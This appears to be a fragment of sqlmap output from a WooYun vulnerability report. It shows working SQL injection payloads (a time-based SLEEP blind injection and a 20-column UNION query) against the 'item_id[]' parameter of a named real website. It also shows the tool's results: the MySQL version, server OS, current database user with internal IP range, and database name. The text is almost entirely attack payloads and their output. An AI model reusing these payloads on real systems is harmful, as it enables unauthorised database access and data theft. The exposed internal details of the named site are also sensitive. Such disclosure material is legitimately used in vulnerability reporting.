 Payload: item_id[]=1') AND (SELECT * FROM (SELECT(SLEEP(5)))Cvgt) AND ('QzCs
'='QzCs
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: item_id[]=1') UNION ALL SELECT CONCAT(0x7171706a71,0x4f62616c6b7373
585954,0x71717a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:55:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
back-end DBMS: MySQL 5.0
[12:55:05] [INFO] fetching current user
current user:    'ezaitu@192.168.128.%'
[12:55:05] [INFO] fetching current database
current database:    'ezaitu_race'
[12:55:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.doyouhike.net'
[*] shutting down at 12:55:05
www.wooyun.org